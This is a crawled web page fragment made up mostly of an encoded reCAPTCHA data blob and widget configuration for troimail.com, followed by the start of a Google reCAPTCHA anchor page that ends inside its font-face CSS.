lwrtkJcKuwoPDl0UBQMK7J8K4wq/[base64]/Co8O0wrnDqGkBeiPDjcKfUMOSwogFYzHDt1xiwp/DoRPCiX/DgcOfRMOPT0TDojzCvEzDusOPw5fCjMOpwqvDghwaw5DDhcKwJsKew69UbMKzaMKpw40CAMKfwo05esKkw5XCuShOCj3CtcKsRGtVw4txw6TCmMKzG8K0wqVEw6TCiMKDAldDVMKBQcO6w5jCkkTCiMOXw7PCoMKrYMKEwq/DmcKyDDrCosK8A8OCwoceVQgJBMOaw6tdIcOYwqHCkgLDqMKWTCvDvlLDqMOPP8Kkw5LCv8Kqw7FEwpYew5cPwoE/wovDnwxTw5TDhcOaaUhRw54pwoBow5Rrw5IDHsKEwpzClAxlNcK5C8O+w5bDssK1PDTChkzDg8OqA8KEdH7CgcOhw4DDqMOHHnPCqm1Jwokpw6vDgQVjwpwtQzDDlMKECcOiwoTClRgcwqc6BWDCiSjCmTsGOcOOdx/DjT/Dt3LDjcKtWcK6amDDtcKUBWAiccKQU2jCicKHVMOGT8O4wrdkUwLDu8KQAcOKMcO+wqrDt8KvwrnDtGjCvAY6MsOsVW3DoMKHwpQJwo3Ct8OAwqbCvT03w4wHwpzChG/DqQV5MgdMTsOQw6zCk8OfDcKPIMOYF8OQSCpGAjhXPMKbwp1HeijDpcKMwq7Cm2sFw6zDtF95KsK9QQHDl8KZw4fDocOjViNCEMKMLFbCtgxrw7/Cn8KDdcKOw5LDrx3CsTPDpmXDvCTCtcOgw5fDuMK/w54DwrDDk0PDr8KBIzhdw5Yswq/[base64]/[base64]/[base64]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[base64]/[base64]/[base64]/[base64]/CgDzCoEXCnAQEw5NrwofDsgFgb8Ofd8KmKcKYw6dQGVFIMi3DtsOvRDgOwoDCm1zCiDLCucOrbMOtw5kWwoJ5wqskw6PCiz/DmDFPfxQQXnXDmzTDsAfDsRs0GMODwopPw6nDmn7CrsKRwoPDgcKfTmzCmsKowpMlwprCj8KEwpcpSMKNUsOYwp3CpsOswrpOw5ITDMKpwq3CpsO+W8KHwrURVMKnwplYQT7DtTbDsMKUTMOJbsKNwqvDqh1aecOYW8Kuw75kwoUIw6Npw4I/[base64]/GyxfZGPCjMOvw5pIU8K3woU9YMK7wr1MHMOICMOaLcKtAcK8wqzDgiHDo8KxZ2Z1PcOsw4J6woPCh05sScOWwpE8AjDDmwwcOCQ0Rg3DssK5w67CpnjCmsK9w6Ecw5xGwoIiLsONwps9w4M/w4XDvXpUC8Kjw6QEw7sJwprClVUVGXnCncOyejE/w4HCq8KSwqPCtHPCr8K0KGAfEBQowrwqwrDDjCnCvUlUwpo1X1/CvcKyTMK1ZcKGwrTCtMKRwqbCrxPDqT4Uw7zDncOKwo5xXMKYZmXCksOhf37DuQxQw7Vcw6IoBhbCqHlgw4bCr8K0wqJpw7glwr7CikpuRsKMwo0jwpl8wpMwbnPCt3/DsAFqw7fCm8Kgw47DtHkAwrFnKBnDpTfDkMKWXsOiwp/DkBzChMOpwrUDwpcAwrJNXkrCvHcpLMOywrUTE3zDs8K4wpQhw7whEcOwLsKPOE1twrJAw7ljw4slw6wBw6ARwqvCqcKMPcKsfMO9wo4nbsK5QMKdwpZSwr/CkcO+w7zDq0bDnMKoeBQ9IcKuwo3DusOUKsKWwpDDigBuw4Ijw6hwwqrDkEXDusKVTMOYW8KGc8OvGcOrLMOgwr3CgnzDucKPw6DCu0/CkmvDvTXChCnDosOUwq9QMcOjLsKxC8Ktw7Urw4ptwpsqw4ZJw74iwr0oIF9HCsK8woEnw5/DqSEGBGohw6nCumQBw7Qjwp4+wpbClcOGw5rDjDIhw6AfPcO8JMOnEsK0JMK5YXvCozRxaDxawp3CtMOJKcKFHxHDhsO3XMOww5oowrvCqW/DnMOvwoPCjk7CvMKUw6bCj1jDimnDlcOOw6DDvcKDJMOWFcKfw4tgHsKTw4cow73CocKwdMOCwobDgHEqwqLDozkjw4kkwrXCjEsdwo7DksKPw4BZN8KtVMKhWTPCmBFVSkA4NsO3YcKTw74CCWPDpD7Cs03Dl8OLwrTCigQrwqDDln3Cuj/[base64]/CvsOgH8KgEMOYw7jDtxzCrnDDgQBEwqlBw4DDvG0hFx1+esKhSF9Owo/ClhnCn8KVw6ZYwrHCmcKYwovCr8OIw7AGwq3DtVFIw5vCsMO5w6jCmMKpw4/[base64]/wo5VVEPDksO3wr7Ch8KPMGR6VWoQwqPCksOmZVfCohoOw4rDunQfwqTDncOgO07CrTfDsWbCnB3Cj8KyXsKOwroiM8KlQ8Otw6IXRMKkwpVCH8Ogw4peWEzDs8KuYsOZw75owp5bDcKnw5TDqcOWwojDn8O8XiQuYFBMw7ENcXHDpj5gw4zDgFEpeTjDjcK/AVIhYVXCr8Oiw59HwqHDjkDCgyvDry/[base64]/CgMOlCMKnw7xUGgrDiDnDqlFNwpMRMhZfwr1Lw7rDs8KGPXHCsFvCq8O4ZB3CsT7DosOiw65Iwo7DvcOhNGLDq0AKPj/[base64]/[base64]/Cig7CgxEWwp4scMKcNcOuA8OZwpElwrXDpD4YwrpEw4bCnsOsw4Yiw6wYwq7DjMO4GWoCw60wKsKMVMOgfMOEQy7CjTkDUcO0wo3CjsOlwpEUwoIAwp1ewop/w6QFcUXDjghaTRTCp8Kgw5JxOMOtwr8AwrHCiDLCmxZVw4vCvcK7wpINw7IyIcO/wpQFLG1HQsKhVUzDiEnDpMOzw5hBwqtSwpnCq1DCoiUMek48KMOxwrzCtsOswqdwHkQVw5MgDSTDvF4dX34fw4liw4kNDcKpDcKFLmbCkMKJa8OKIMKKYHDDpVRvKjoywr5Owow2EkM8F2Yaw7nClsONMMKKw6fDrsOTNMKDwqTClBotU8KOwpg2woFcaG/Dl17ClcK0wqrCi8Oowp7DkUlOw6TDjnpRw4QgR2dZb8KnKcOQCcOswpnChsK2wqfCk8KpWF8uw50dCMOJwobChnElRsOXXsOxc8OSwo7ChMOAw6nDtH8aeMK3GcKJaUsuwqnCi8OGKsO7ZsKQRUUQw7LCqAwaIRQTwoDCmELDtsKiwpPDq3jCkMKRehLChcO/[base64]/wppXwoI1csKze2fDm0zDq8OUw43CpsKnw5VAwpDDiizCtSfCmcO9w5ZfRDIbSwbCoEjCqjvCtcKpwqLDm8OiAMOASsKwwowFWsOIw5J/wpomwoZEwqg5PsKiw5PCpAfCtsK/dXc5LcK0wpjDmhIOwr9+aMOQFMO1U2/[base64]/L8O7w7kXwpjCoMKOGMK/w5sHw7EYfcO6WFPCi8OSwpxDw5/CqMKUwqrDu8OfMFbDi8KJIkjCvX7CrBXDl8KZw74/[base64]/w7Rmwp0vwpHCtwLCrjLCmQLCrgRHwplVQMKywpBEBT9PPTAdw6tNwoYawonCuxJCcMKQdsK0UcO7wr/[base64]/Ds1nDvyXDgS/DhMOHCDlnwphKw7DCp8KBw5XDsEXCicKiw6/CkcOcfzXCnHPDksOFGMKWScOdVsO1dsKsw7zDl8OSwo5NdFrDqT3CpsOlTcKAwojCncOVF3QuRMKmw4gbcyUuwpl8IjbCpMOhb8KZwp5JUMK9w5Fzw7LCg8K/w4nDssO+wp/Cn8KLTGfChS8mwqjDlkTCvHrCnsKcBMOPw54vHMKDw6dOXcOhw6Byek8uw5d4wqzCicKAw4bDtsOfSyQuVMOfw7zCvWLCjsObRMK7wqnDgMO5w7LDsD3DucO7wpxNCMO/PXMtF8OlKn3DtFErUsOiLMKSwrNhNMOMwoTCiB8SIUUlw5gAwr/DqMO6wrPChsK5Ug5oScKRw78lw5/Cg1d8T8KYwqXCtMOhOQlUMMOMw4REwp/[base64]/wrrCvx3CmE0Xw4snwprDgcOYUi4ywplawqTDlMO9woJTZV7CkMOhRsK5dsKIIztHfQgQRcOHw444Vy/DlMKGU8OYacK3wrnDmcOqwqpzEsKNIcKbMGdVKMO7ZsKjRcKHw6QMTMOiwrbDq8KmTk/DmwXDicOWFcKfw5E5w6nDlMO6w4nCoMK3Lj/DpcOkMyrDmsKpw4fCs8KUWXfCjMKta8O+wpQjwr3ClMK5TgHCv0p5YcK5wp/CoRnDpkVYbE/Dj8OSQnTCiHTClsOaLyclNHjDuwTCt8KPURbDq3nDn8OoEsO9w6ALw7rDp8O1wpVYw5TCtQ1PwoLCuArCpjTDiMOMw40qfjPCusKCw53DnEjDrMKcVsOFwocTf8OAHVDDocOWwprDrR/DuFxYw4Q+JHknNlAmwp8RwpbCnG1ZAcKmwolxX8O4wrLCuMOlwqDCrl9ewoNxw49Uw792aQzDmSsbHMKswo7DnyjDmhhADW/[base64]/Ci1QvasOTGcKvwpBBw7sEwoZsXMKDb2QKwoXDiMOnw5rCuhTDmsKAwpQcwo4yU2snwqA1KDZmYsK7w4LDgxTDpMKrX8O7wqEkw7bDsTkZwr7Cl8Kxw4FNE8OeHsK2wqAxwpPDlsKGJsO/NQg+wpMyw4rCgMK2JsO4wqrDmsK4w5DCmCA+FMKgwp4CXyxIwovCkxvCpTfCkcK8C2PCmBzDjsKDEnMNIwIeI8KIw6Raw6ZJDl3ConMrw4HDlRR0wr7DoTzDgsOmUTlswrc8c3Ahw6JuZcKKcsKpwrtoC8OqRB7CqlxyFxHDlcOoN8KzA0wUEwDDocKJaF/DrGfDkkjCqXh+w6XDncOyJ8OCw4DDhcKywrTDuBV9w4HCkS/[base64]/DmsKaw5ZkwrJCw6orw4cEw4DCknzCvsKRKcKsQUtiMcKMwo59Z8OMdhlgTsOnQyLDmjwkwqBKTsKNJk7DpS3CsMKUMcOvw4fDmFTDtSPDvFp/cMOTw6XCh0t9eV7CksKNEsKkw6sQw5RvwqDCmsKlOEE0Ak91McKNeMOcH8OmT8OnQTNlFCxhwpxBE8Kye8KvT8OEwojDlcOEw5wwwrnCnAU/w5oUw7PClcKISMKIE00ew5nCvF4gIkpOQhAmw5tsQcOFw6jCiB/DtFnDo0EMa8OrCsKKwqPDsMKPWVTDocKeRF/CmMONMsOxIhhtEcOwwobDg8KZwprCmm/DgcOYP8KUw7jDnsK7fcKePcKHw7FcPTwaw4LCuATCusKVR2zDu2zCmVhvw5rDmjtgIMKlwq7DsGHCmUo4w5g3w7LDlE3CqTjCkGjDicKQCcKuw4RPd8O1CFfDuMOUw7nDmV4zEcOIwq/[base64]/w5dJTcK8woHCkj5Dw6NaccKRwokBwot3ch0Lw5UIF11cCzfDk8K2w4YNw5jDjUE/WcO5RcKwwoQWBjTCqWUZw4R3RsOZwqxSR1rDhMOuw4IFSSBowrPCkG1qEnQxw6NvQMK0CMOUEiUGG8OkfH/DmWvCq2QIMlUGZcOcw6bDslI2w6g/[base64]/[base64]/w7khNnRRfsKNWsKIw5fDusKLFcKtwqoOwr7Dn3XDo8Oww6nCr1hOw6NGw7rDqsKUdk4FIMKfBcK4QcKCwrR8wqFyMA3Dg2QAX8KqwoYCwr/Dqi7ChzrDtB7DosO4wofCi8OmQhAsUcOCw67Ds8K3w5rCpMOkNTzCkVfDhMOAeMKFwoBwwr/CnMOawodjw7cXWy4Rw6vCvMOrFMOEw6EZwo7DinXClEjCiMOYw7bCvsOYd8Kyw6ERwrrDrcKjwr01wrfCuxvDgAXCsXUswoTDnWzDrQkxXcKPc8Kmw65pw4PChcKzdMOjBVNRccOgw7nDssOjw7jDj8Kzw6jDlcOEC8KOZQXCrn/ClsKuwr7DqMKmwojCsMKwUMO2w58TDXxRdwPCtMOXFsKTwoE2w54Uw4XDrcKTw6wfw73DrMKzbcOpwoVFw6s7EMOeUyfCq2jCnVpIw6nDv8KmESDCq2cWM2rDhcKrccOJwrULw7fDvsORey5MCcOeOldOecOiWV7DviFLw6/CgXNwwrTDigjCmRIwwpY4wqXDmcOWwo3Cng0DecOsUsKTYXhHARnChBPDl8Kmwr3Cpm5yw7zDosOvGsKFO8KVecK7wq/[base64]/Dj8ODwoVkwp1TJsK8CxfCt8OYwovCs0AEBCrDucOEw54uIUTDtcK5w7pnw5HCucOWe0VTfcKRw6t/worCnMOyCcKaw5vCg8OKwpN8eyJgwrbCvXXCgsKQw73DvMKHCMKMw7bCqGpfwoPDsEYdw4TClWQLwoc7wq/[base64]/w7LDhDrDiknCpUrDpcOgVi3CrHISOUQww6Fnw5TCjcO1UCpWw6YaT1UoRn8NWxnDqMKjwq3DlWrDp1doDA0DwoHDs2zCtSDDksK5G3/Di8KsSzfCi8K2FQskIThsBF5uFBLDvS95wpNCw6slH8Old8KzwqHDnTVCHsO0RW/[base64]/ZgMcwqHCnHXChMKvwpQoKMKgwpDDlcKbACzDksKuTlnCkD0pwofDp30Fw5l+wq0tw5wSwpTDgsOPOcKww5lKcz42A8Orwp1Jw5IIIAQeBxDDrA/Cm0Vzw53DmTNnCXsPw7lpw63DmcOgA8KBw4vDq8KdP8OZaMOMwp0gw4DCjFF4wqdbw6RtGMKWw6zCuMOWPl3CgcOsw5oDNMKiw6XCu8KPN8KAwog+dW/DlVctworClxTDr8KlI8OHMBBJw6bChDw1wqpgSMKeFU3DtMKFw6YiwonCncK7V8O4w4JENMKFPMO6w7cMw4hxw6fCqsORwoYgw6/Cr8K2wq7DgMOdOsOvw6wGTFFRUMK4SH/Ck3HCuCvDucOgelNxwr59w7MVw4rCiy5yw6TCtMK5wrB5GMO7w67DmzQywpZWUUHChGZQwoYVERxPUjjDoCNND0VIwpRaw6tIw6bCtMO8w6/[base64]/DoMOpw5AvacKTEMKNw4vCkToJOcOewr1mBcOhw48Tw59MfhVuw7vCncKtwoJoVsKLw6vClyYaGcOGw6txdsKQwqQIDcKgwprCplPCs8OyVMO/[base64]/DrkDDvsKmcgx4AUB2wodewrxLV8Omw4zDt3EfFQPDnsKOwphDwostb8KCw4Bsfy/[base64]/[base64]/Dv8OmE8KiwqcVwofDjG8bURd4JV/CtUF4KsO9wpUlw6RQwqRzwrbCmMObw5onaHhJOsKGw6ISaMKEQcKcCATDmxg1w6nCvgLDpsOvVHXDjMK5woPCrHo8wrHCg8KRf8OlwrnCvGwjKE/ClMKVw6PCm8KSHjFxTQwyYcKPwprCtMKAw57CsVXDmgXDjMKAw4vDlVRrTcKcT8O+KnsATsK/[base64]/[base64]/Dr19XCRIfM8KhH2N9YsKUOCPDqj4+e1UswojCp8OLw5bCi8KPOcOFbcKEd15Dw5h4wqrCn1U9b8K0blzDh1fCncKtIl3CiMKwNsONWj9YPsOJHcOONFrDqyh/[base64]/[base64]/Cqj0dw5NEw6PDkx7DnMOJZ29nD0M8w519UcKww6V0UVTDj8OJwp7ClHYEGMKgCMObw7oDw5gyWsKIOVDCmygNQsKTw5Jgwq41elFew4UcPlvCgjLDucKswoZWTcK+KU/CocOCwpDCjSPCusKtw73Co8OiGMOPHXjDt8Kpw7zDkkRaQWnComXDvDvDlcKAWmMsd8KzNMOVKFwmABkGw7sYflDCuzd5FzkeOsOybXjCjsOiwo/CnQ8VOMKOFCjCrkfDmMKfEzVHw5p3amTDrmNuw67DuBDCkMK9SyTDt8Omw5R4Q8OBO8O3P2rCjm1TwpzCgAXDvsK0wqjCisO7CldMw4NVw6A3ccKFCsO/wojCh1hDw73CtAdKw4TDgFvCplsQwqkGf8OyRMKwwqNhMRnDjjsGIMKHXDDCucKXw4BtwphfwrYOwqnDlsKLw6/Csl3DvVNMAcO4bjxVaWbComBJworDlBPCocOkQBk7w7EDJF1ww57ClcKsDhHCiQ8Nf8OhNsK3VcK3TsOWwpRuwp3CgAIdekPDjWHDkFvCmGJCX8KswoJZLcOTLk0zwpHDocOlaHBjSsO0LcKowp3CrhLCqgMgNHxYw4PCmE/DmWfDgHRUFhtAwrbCmk7DsMOCw6kuw5JlAUlvw7weKWd8HMOkw78ewpI6w4Naw53DosK7wpLDiAHDpD/[base64]/Cln3Dgk9PwqoPb8OGWsO3wqHCkFopSWnDvsO0NyxDw5lxwrx7w6o/Qwk1wosjF3vCnifCsW1wwoTCo8KHwrlvw4fDgMOCPnoQWcKzZsOewpoxfMOqw5cFLl0CwrHCgyBqG8O6fcO9ZcOSw5ouJMKdw47CjA03NhEkScO9JMK3w7EdPVLCqUkjLMODwovDiF3Dtz1/woHDplvCucKxw5PDqR8eT35kNMOZwpATHcOUw7LDhcK/wpXDvhg5w5xJQwFVE8OVwojCl20xIMK4woDCiAdVA0vCuQs5SsORHsKsSj/DhMOBbcKnwoo9wpvDlm/Dtg1BHSRCNHLDlsOxD2/DpsK2HsKxOGVHF8KWw611SMK5w6dZwqHCgR3CmMKUcmPCm0DDmXPDl8KTw7R0TMKYwqfDicO6O8KAw7rDkcOowo19wpPDpcOIKzkSw6zDr34URALCm8ObF8OSBSEyecKkF8KcSH4Ww6ssACDCsVHDrV/CocK6GMKQKsK3w596WBVzwqB7GcKzQx08DjvCv8OowrEiE10Kwrxdwp3CgQ3DjsOzw7DDgmAGdy9wXF0Fw6pQwqN4w44HGMOxBMOJdMOscFAbFi7CsH9ER8OrQRQewqDCgTBFwqvDoVnCrTDDscKowpvDpcOjNsOnbMKuKFvCtHDCt8OBw7/DkcKaHy/Co8K2bMKjwobDohHDucK9asKXI05VTgs6FcKpwrvCrknDvMOlUcO1w7jDkUfCkcOQwpFmwoILw6BKPMOQD3/Dr8Kpw4LDksOOw7YEwqouB0LDtHUTaMKQw4/ClGHDjMOjVsO9c8Ktw7J4w6bDugbDkkx9XcKrQMONJEhsF8KpfMO4woU4NcOVXk3Dj8Kcw6/Dn8KQcjvDu0ASQ8KnBkbDnMOjw5gGw7wnBGkiHcK7JsOow6DCpcOTwrTCpcO6w4nClFfDqsKgw5xXHzvDj0DCv8K+acO+w6zDl2Ucw6vDri4qwo/DvUrDgAgiU8ONwoodw4x1w4DCosO5w7bComg4XRDDqcO8SlZKXsKJw65mIX/CucKcwqXCvBhYw4sxYEMWwqoAw6XCh8KJwrEdwpHCt8Onwqh0wqs/w6xic0HDqUtoPR5zw48hRywqD8KxwrXDlCF5dFkSwoDDoMKDBC8tLlgowpLDscK5w6/[base64]/DjwhNwrQDE8OcwpXDnMOcZcORe8O1RCnCp8KWXcOrw4h5w7Z6EkkkWsKuwqbCtWDDqELDkVvDkcO4wosswqJrwqPDs3xtF0VWw7x8eTXCo1kBTQPCpxTCrHZSFB4IWWzCgsO8YsOjdMOlw4/[base64]/CtHzCgcKRw4UEwqt4w5dYADR1IzLCuXwBwr0Qw4pww4TDgSfDsyDDsMO2PARWw6LDkMKcw7rCjCPCmsK+EMOiw4ZfwpsgUzdoYsKFwrHDvsKswp/DmMKfIMKDM07CsQkEwqXCisO/acO1wrNgw5pTPMOQwoFeWXrDo8Opw7BpEMKSMy/DsMOhTz5wcyc7HTvCskMiKVbDkcODOWhQcMOhCsKtw7rCvV3Dt8ONw4xHw5bCnTHCmsKuDTPCjsODRMOJKnvDgjjDqE9+wqBFw5RaworCjmfDlsK9ZXTCrsK1EUPDuS/DskI8wo3DnQI7w540w6LCnwcGwp87dsKJKcKTwpjDuDgewrnCoMO8esOkwr19w6Y0wqPCgDwrE0rCpHbCksKlwrvCqnbCtClqaQh4IsKow74xwrDDg8KzwqvDpkzCpAsMwrgZeMOhwrDDgMKxwp3CrRszwqxKEsKSwo/Cs8O5cToRwqUuJ8OOfMOmwq46dmPChHo9wqjCnMOZUSgENHDDjsKYKcKNw5TCicKlZMOCw4E2NMK3YhzDrAfDkMKZYMK1w5XDhsKGw4tLHCQDw75tfSvDlMODw4dlBQfDnxHClcKNwrI4ay1fwpXDpyM/w5wbGRXCn8O4wprCnjZtw7htwoPCpDzDsgJFw5nDhD/CmMKlw4ADb8KgwoTDlzvCuGDDjsK4wo8qV1wsw5Icw7YMdsOmN8OywrvCsyTClG7ChsKMaDwzc8KVw7TDucOdwpzDgcOyP20fGyXDqRHCscKmYSpQWMKjIcKgw6/DosOTbcKYw6RZPcKhwoVBSMO6w4PDh11Yw7zDscKBVMOgw74xwr1pw5TCnsOqUsKSwpQew4zDs8ORVA/DgElpwoDCm8OFXQzCkiLChcK2RMO2fFDDg8KJNcOyAwIgwos6EsKFTHk4woFLeSIbwpwPw4N4BcOWWMO6w51LH3rDq1zDohFCwrvCtMKywpNvIsKsworDtV/DgjvCgiVrGMOywqTCkzfCnsK0B8O4PcOiw6kTwqASOGJ4b2DCtcOGAzfDgMOcwpfCosOHF1QPb8KNw74iwrLDpB1AZB4Uwplqw40GP0xTdsOew5xLX3LCpgLCrmA5wpPDisOSw48mw7PDoipyw4bChMKJOMO0NkMAU1oHw6PDsjPDslxmdTrCocO/DcK+wqM2woV7E8KMwrTDvy7Dhzdaw6wyNsOlcsK3w6TCrVBewrtRJRDCm8KMwqnDnmXDlsOTwqcTw4MYG3fCpFMkb3/Di2vDvsK2DsOLC8KzwpjCp8K4wrBqNMOewrJXekbDhMK1NknCiGNaC2rCk8ODw6/DiMO7wrdgwrDDocKdwr18w6hQw4pbw4/DqQAPw609wrchw4sEbcKdb8KJdMKQw7I5P8KEw6RkFcOXw5gTwqtrwpQfw5zCssO/M8Kiw47CsRcOwoJ5w4IVagtlw6rDscKnwr/CujvCgMOtJcK6w4wmbcOxwrR/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VCJllm28gqRTGiTzC+qEMhv1EdbZxU4x3KRLtBtBKqQ\\u003d\x22,1,0,null,1,1769420078885,0,0,[151],null,[111,182],\x22RC-oAjz5iD3HtvhLg\x22,null,null,null,null,null,\x220dAFcWeA6JNmAbmVIgNS6ZhwdS-8Jk3nPmsVsoV6BhVY1H7DW1XLdYhCJy0FPYoYaPTQ6m0J-buJW5R-fl-Zr2Tu7zRilFxk9UTA\x22,1769502878618]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=isgou1m9w410
body_size: 48359
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
